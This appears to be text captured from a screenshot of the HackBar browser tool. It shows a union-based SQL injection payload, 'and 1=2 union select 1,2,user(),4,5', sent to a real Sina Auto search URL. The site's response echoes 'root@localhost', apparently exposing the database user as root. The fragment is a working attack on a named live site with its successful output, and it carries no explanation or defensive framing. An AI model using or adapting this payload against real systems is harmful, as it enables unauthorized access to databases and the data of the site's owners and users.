 http://so.auto.sina.com.cn/z/1111+and+1=2+union+select+1,2,user(),4,5/*/
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://so.auto.sina.com.cn/z/1111+and+1=2+union+select+1,2,user(),4,5/*/
Split URL
Execute
Enable Post data Enable Referrer
新浪车魔搜索 V3.0 root@localhost
SINA AUTO SEARCH
抱歉，没有找到与 “root@localhost” 相关的内容。